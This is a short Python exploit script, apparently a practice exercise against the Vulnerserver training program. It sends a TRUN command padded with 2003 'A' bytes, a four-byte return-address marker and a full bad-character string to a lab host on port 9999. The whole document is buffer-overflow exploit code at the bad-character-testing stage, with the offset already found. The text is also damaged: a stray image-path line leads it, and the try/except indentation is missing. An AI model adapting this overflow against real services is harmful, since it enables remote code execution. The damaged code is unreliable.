 #!/usr/bin/python
import sys, socket
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
shellcode="A"*2003 + "B"*4+badchars#in python, a char takes 1 byte so 4 char= 4 bytes
try:
payload = "TRUN /.:/" + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.57.13',9999))
s.send((payload.encode()))
#s.send(("TRUN /.:/" + shellcode))
s.close()
except:
print("Error connecting to the server")
sys.exit()